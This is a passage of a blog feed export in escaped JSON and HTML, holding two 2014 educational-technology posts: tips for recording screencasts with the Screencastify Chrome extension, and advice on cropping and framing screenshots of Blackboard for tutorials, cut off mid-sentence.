src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ1eLvzRVfmN0RxpVQc1CV9Gi1lnE7WcVdlpplMSHz5cvsubw_Wr5EYiPVYOH4DQELaEOv9UzmQsTy5Bl007hhxwr-zhl84S195BcKSGY8WoeELyjl3z5ZW-WOPE_i5_Jimu00wb1hN_I\/s1600\/FET+-+Screencastify+-+Options+-+2px.png\" height=\"210\" title=\"Important options for YouTube!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EI know how you like options, so I have options for your options\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThat's it. You're ready to go. Whenever you want to capture the screen, just click the ScreenCastify icon in the Extension Bar. Hit the \"Start Recording\" button, and make a video!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI find it easier to use the keyboard shortcuts, as they eliminate the need to navigate menus with your cursor when recording. Access this menu by clicking on the \"Extension Options\" link on the ScreenCastify menu, or by managing the extensions via Chrome.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsQeFRbpSZ4dVVgqcwkHlOLGhsVmpEjBYDJItrd_oS9qGe1Wgxm-thq3RqJn2QLP0gtQ9sN8yMF5WPED6uzRpmU13Fs2wqkwk_vjeAk46kBl6ILZczgnAIi73sSlBEFVhAQ5MZRDFmlQ\/s1600\/FET+-+Screencastify+-+Keyboard+Shortcuts+-+2px+-+B.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Keyboard shortcuts\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsQeFRbpSZ4dVVgqcwkHlOLGhsVmpEjBYDJItrd_oS9qGe1Wgxm-thq3RqJn2QLP0gtQ9sN8yMF5WPED6uzRpmU13Fs2wqkwk_vjeAk46kBl6ILZczgnAIi73sSlBEFVhAQ5MZRDFmlQ\/s1600\/FET+-+Screencastify+-+Keyboard+Shortcuts+-+2px+-+B.png\" height=\"218\" title=\"Keyboard shortcuts\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EControl\u0026nbsp;+ Shift\u0026nbsp;+ S = ScreenCastifying like a BOSS.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA few tips for screencasting:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you plan to type while making the video, be aware that most embedded microphones will pick up the clack of the keys. You may be better off using an external microphone that is close to your mouth, or a quiet keyboard. I like to use a USB keyboard and move it as far away from my microphone as possible.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EExperiment first. Don't try to do a six or seven minute clip right off the bat. Get used to the tools. Watch the videos you make. Learn from those experiences.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWith photos, it's easy to correct a bad photo with software. Audio is a different story. If you don't start with good audio, you will not be able to enhance it easily. I'd recommend investing in a good microphone if you intend to do a lot of screencasts. You might even consider a \"pop filter\" to help reduce the \"puh\" noises from words with a \"p\" in them.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's okay to make mistakes. It's human. I think that making small jokes, clicking on the wrong thing once or twice is okay. People trip over words in a face-to-face class, so why should it be different for an online video? Videos that have personality and shy away from the sterile environment of a robotic presentation are engaging. Embrace that!\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs mentioned earlier, think about including your face in the lower corner (captured from a webcam) when making the video. This personal touch has been proven to help students feel like they are part of an individualized experience. Just be aware that you won't see the rectangle in the lower corner as you are recording, so be aware that content on the screen in that region may be obscured by the video of your face.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI also mentioned this earlier - \u003Ci\u003Euse shortcuts! \u003C\/i\u003EIt will help keep your presentation on point (you won't be flinging the cursor all over the place trying to click on the start\/stop functions). You can also pause the recording with the keyboard shortcuts.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you are using a Chromebook and recording the whole desktop, hide the Shelf (analogous to the Taskbar in Windows or the Dock on a Mac). Otherwise, if you have the video stream from your webcam included, it will look odd as the webcam rectangle is a bit transparent and will be distracting as it goes over both the screen and the Shelf.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHave a script prepared. Or at the very least, have an outline. If you don't know exactly what to say, it will be evident. You don't want to appear unprofessional.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFilm with good lighting. For me, it's easier to get good lighting during the day. But I can make do at night in a well lit room. I usually use the onboard camera to check the framing before I start recording.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBe conservative with hand gestures in the webcam. It can be distracting. One unfortunate byproduct is that webcams can sometimes distort scale, so in the video I demo here, it looks like I have freakishly large hands (admittedly, they are large - just not freakishly\u0026nbsp;over sized).\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/Ju8bv2b13Bs\" width=\"560\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThat's it! You can go out and record your own screencast now. Don't be afraid. Poke. Prod. Figure it out. But know that Screencastify gives you immediate access to a cloud based solution for screencasting. Go out and have fun.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you have any questions or comments, make a screencast that clearly articulates your concerns, and send me the link!\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/6904703666714707212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/03\/screencastify-me.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/6904703666714707212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/6904703666714707212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/03\/screencastify-me.html","title":"ScreenCastify Me!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEoatW7sIWOkcokPwccra0nYOkc81EAfe1o8iUEJV6iBfDpikoNAfRR6lHZLNhRnWkbH0UukXQCHMtvA5l4767BFWORcK_yt-_c1EKAsvfBdxzTZtaSDE8F54FVHK4irMQWWkPITpiS-o\/s72-c\/FET+-+Screencastify+-+Chrome+Store+-+2px.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-5785925776746269269"},"published":{"$t":"2014-03-20T12:48:00.000-04:00"},"updated":{"$t":"2014-03-20T15:44:26.011-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instructional design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"screenshot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Snagit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Snipping tool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TechSmith"}],"title":{"type":"text","$t":"The Art of the Screenshot"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; display: none; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8eXE8sbWWoIU28QMTt9YFkq_6jqbAzDbi74p2fLelnnHuzEW49gc4KSlWLAsEl-oMla5LKs7yp7bK4xVbcjkwhOTDvM1N6CtXz734wwdALHFeJZe8rLvJrKvjAFfGGRSKAz8SyoSwTi4\/s1600\/FET+-+Screenshots+-+Helmet+-+Trans+-+SMALL+-+Off+Center+-+Border.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8eXE8sbWWoIU28QMTt9YFkq_6jqbAzDbi74p2fLelnnHuzEW49gc4KSlWLAsEl-oMla5LKs7yp7bK4xVbcjkwhOTDvM1N6CtXz734wwdALHFeJZe8rLvJrKvjAFfGGRSKAz8SyoSwTi4\/s1600\/FET+-+Screenshots+-+Helmet+-+Trans+-+SMALL+-+Off+Center+-+Border.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI have nothing bombastic to share this week - only a refinement on the age-old practice of screen capturing. But technology doesn't need to be new or shiny or in-your-face. Sometimes, the subtle technologies are the best.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/11\/snagit-annotateit-shareit.html\" target=\"_blank\"\u003Eposted last November on TechSmith's Snagit\u003C\/a\u003E extension for Chrome, and covered the basic mechanics and workflow of using Snagit (which is still my primary screen capture tool). But r\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eegardless of how you elect to capture screenshots (Google Screen Capture and Awesome Screenshot from Diigo are good), there is an art to screenshots. The following is a reproduction of the inner monologue that goes through my head as I create screenshots. I know this sounds trivial, but it is extremely important to craft the screenshot well. A picture is worth one thousand words.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy the way, in addition to being great teaching tools, images serve at least two other purposes. For starters, it's a bit more social because pages with no images cannot be shared on Pinterest (which is a great educational tool, by the way). Additionally, you might not realize that just because \u003Ci\u003Eyou\u003C\/i\u003E\u0026nbsp;view content one way doesn't mean that everyone else sees it the same way. Browser extensions change the rules a little bit. Even mobile views are different! This blog, \u003Ca href=\"http:\/\/www.fringeedtech.com\/\"\u003Ewww.FringeEdTech.com\u003C\/a\u003E, is not organized in a graphical scheme for desktop computers. But the mobile site is:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT2D0A_dhbQ5TNAYbN6ItL2VOnh3ChBCVIxu6d6isNp3-SOo-g20Fi8LrNI3DxqxPcwQYiRjcNNjKewaAQ05Z_YGAEIEq08JUhDlCrjqnTU0WiYUYs6fxaHRr1LjGT2j7HtuUllYlI4HM\/s1600\/FET+-+Screenshots+-+Mobile+View.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Mobile version of this blog.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT2D0A_dhbQ5TNAYbN6ItL2VOnh3ChBCVIxu6d6isNp3-SOo-g20Fi8LrNI3DxqxPcwQYiRjcNNjKewaAQ05Z_YGAEIEq08JUhDlCrjqnTU0WiYUYs6fxaHRr1LjGT2j7HtuUllYlI4HM\/s1600\/FET+-+Screenshots+-+Mobile+View.jpg\" height=\"320\" title=\"Mobile version of this blog.\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EYou never know when images will pop up.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe lesson? Use pictures if you want to look great across devices, you want to be shared socially, and you just want to be cool.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBut back to the point of today.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhen making tutorials (for faculty, staff, or students), it is important to give context to the image. For instance, when I make training material, it is important for me to not assume the audience is even remotely familiar with the software. Consider the following image which shows an entire screen in Blackboard:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_45nFUZrWEUZOUaP6SOLJ5ha40eXR1BYNEmYIGjeGCWESF_pPNvwaRh4ecOaGcLmketNm4OfZdrR-PjI0nXhQ1GlRRQx7XOUxXiN5sBn8Ye4-_pXbRqAVrdBfGQi5fItH-TK87UCu634\/s1600\/FET+-+Screenshots+-+Whole+Screen.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Entire screen shot from Blackboard.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_45nFUZrWEUZOUaP6SOLJ5ha40eXR1BYNEmYIGjeGCWESF_pPNvwaRh4ecOaGcLmketNm4OfZdrR-PjI0nXhQ1GlRRQx7XOUxXiN5sBn8Ye4-_pXbRqAVrdBfGQi5fItH-TK87UCu634\/s1600\/FET+-+Screenshots+-+Whole+Screen.jpg\" height=\"231\" title=\"Entire screen shot from Blackboard.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EHelp! Blackboard looks overwhelming!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhile this is a true depiction of how the screen looks (in this case, I'm showcasing Blackboard). there are a few tweaks that will make this a better image. I should really focus on the part of the screen that I'll be talking about (the main canvas where the text editor is). As it stands, this image is daunting. There is an awful lot of vestigial information in this image. For someone unfamiliar with bookmarks and extensions in their browser (or even unfamiliar with Chrome), this screenshot could be disconcerting. I don't need all the stuff on the screen - just a portion of it.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThat yellow Course Menu on the left side of the screen? That's a whole different topic, unrelated to the text editor box. So I can get rid of that, too:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn13p02sIr0ZmVQnE1wCcRvm3LytK2-JsrvLD2EyzDEU73iWIG7rKaRxAKGEdJS0ZePf1_EnEDSzgiWsS73rJCoelgjUuqp4w7YGIf4B8rGeJeg6FSdyIj5tMJyipVkQuasikQqXtHaTg\/s1600\/FET+-+Screenshots+-+02+-+No+Context,+No+Cutoff.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Screenshot that is too narrowly focused.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn13p02sIr0ZmVQnE1wCcRvm3LytK2-JsrvLD2EyzDEU73iWIG7rKaRxAKGEdJS0ZePf1_EnEDSzgiWsS73rJCoelgjUuqp4w7YGIf4B8rGeJeg6FSdyIj5tMJyipVkQuasikQqXtHaTg\/s1600\/FET+-+Screenshots+-+02+-+No+Context,+No+Cutoff.jpg\" height=\"203\" title=\"Screenshot that is too narrowly focused.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis is too simple.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis is a little better, as I've trimmed off a lot of the unnecessary information. But one thing I like to do - a little artisan flair - is to trim just a hair more off the image. Looking at the bottom of the above image, it is unclear whether the text continues past the border, or if it is all contained in the text box. If I crop the image (or just capture it about half an inch up), then there is no ambiguity. If I could cut off the bottom half of the text, the reader knows that the text does, indeed, continue past the frame of the image. It's a subtle notion, but this simple maneuver can help visually inform the reader:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNw5ZUk0-grG3AIShh3Vtc3Ru4St48xxcbfc9ZynDefzry4zhmdaRu3W2glBtdtdS20RSfJWSXSBmvYguzoWrD5KcwLVxEOG8k90u8DGBbpXG86Y4_yZpzduj1ZiXyHJXyW9nHj7OwIUA\/s1600\/FET+-+Screenshots+-+03+-+No+Context.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Intentionally cutting off text helps provide context.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNw5ZUk0-grG3AIShh3Vtc3Ru4St48xxcbfc9ZynDefzry4zhmdaRu3W2glBtdtdS20RSfJWSXSBmvYguzoWrD5KcwLVxEOG8k90u8DGBbpXG86Y4_yZpzduj1ZiXyHJXyW9nHj7OwIUA\/s1600\/FET+-+Screenshots+-+03+-+No+Context.jpg\" height=\"196\" title=\"Intentionally cutting off text helps provide context.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECutting off the bottom half of text like a BOSS.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis is much better! But I'm not done quite yet.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe problem here is that I'm not doing the readers any favors by limiting the scope of the image exclusively to the area I'm talking about; someone who is reading my tutorial on Blackboard probably isn't that comfortable with Blackboard, and this picture yields no context. It's not easy to see where this particular region would appear in the framework of the software. So, I think I need to take another one that captures \u003Ci\u003Esome\u003C\/i\u003E of the surrounding area of the screen so readers can have a better feel for where the image came from. Guess I'll include \u003Ci\u003Epart\u003C\/i\u003E\u0026nbsp;of the yellow Course Menu, just to give some context.\u0026nbsp;This time, I'll still remember to cut off the bottom half of the text.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD4DcbghrjkqreKGkQQXPRIjH21nYTnBCxtfJRBkvsJ8elmrQSsPU8rinGkvsN6NyZb8ilv3-1H8FB5Y4PfTPERghQCOs46WA4b3csLwxBd7UpofRMIXxDjA6Ujt40VyLu1Be4VZ8oYLM\/s1600\/FET+-+Screenshots+-+04+-+Good.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"A well informed screenshot.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD4DcbghrjkqreKGkQQXPRIjH21nYTnBCxtfJRBkvsJ8elmrQSsPU8rinGkvsN6NyZb8ilv3-1H8FB5Y4PfTPERghQCOs46WA4b3csLwxBd7UpofRMIXxDjA6Ujt40VyLu1Be4VZ8oYLM\/s1600\/FET+-+Screenshots+-+04+-+Good.jpg\" height=\"207\" title=\"A well informed screenshot.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENailed it!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn this well-framed screenshot, the main focus is clearly on the text area. I've eliminated confusing unimportant information (like the address bar and bookmarks). I provided context for where this region is (by including part of the yellow Course Menu and part of the upper frame). I even cut off the text at the bottom (and the top!) to let people know \u003Ci\u003Esomething\u003C\/i\u003E\u0026nbsp;is happening beyond the bottom of the image, but it's unimportant.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBut the art of the screenshot extends beyond the cropping of the image - you have to 